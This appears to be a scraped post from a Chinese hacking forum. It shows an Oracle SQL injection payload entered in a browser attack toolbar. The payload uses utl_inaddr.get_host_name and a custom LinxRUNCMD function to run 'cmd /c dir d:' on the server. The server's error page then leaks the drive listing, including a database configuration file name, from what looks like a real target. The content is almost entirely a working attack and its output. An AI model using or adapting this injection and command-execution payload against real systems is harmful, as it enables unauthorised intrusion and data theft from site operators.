 ORA-29257: 未知的主机 驱动器 D ...
aads_百度搜索
http 602'||utl_inaddr.get_host_name((select LinxRUNCMD('cmd /c dir d:') from dual))--
Google
INT SQL XSS Encryption Encoding Other
Load URL
https: 602'||utl_inaddr.get_host_name((select LinxRUNCMD('cmd /c dir d:') from dual))--
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
ORA-29257: 未知的主机 驱动器 D 中的卷没有标签。
卷的序列号是 7803-1661
D:\ 的目录
2013-11-19 09:48 485 txt
2015-08-05 20:37 <DIR> 备份
2014-12-09 15:33 <DIR> 360Downloads
2016-05-09 11:52 <DIR> DFCA
1 个文件 485 字节
3 个目录 160,140,771,328 可用字节
ORA-06512: 在 "SYS.UTL_INADDR", line 4
ORA-06512: 在 "SYS.UTL_INADDR", line 35
ORA-06512: 在 line 1
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Exception: ORA-29257: 未知的主机 驱动器 D 中的卷没有标签。
卷的序列号是 7803-1661
D:\ 的目录
2013-11-19 09:48 485 1119数据库配置.txt
2015-08-05 20:37 <DIR> 20150805更新后备份
2014-12-09 15:33 <DIR> 360Downloads
2016-05-09 11:52 <DIR> DFCA
1 个文件 485 字节
3 个目录 160,140,771,328 可用字节
微信号: lemon-sec
T00LS.Net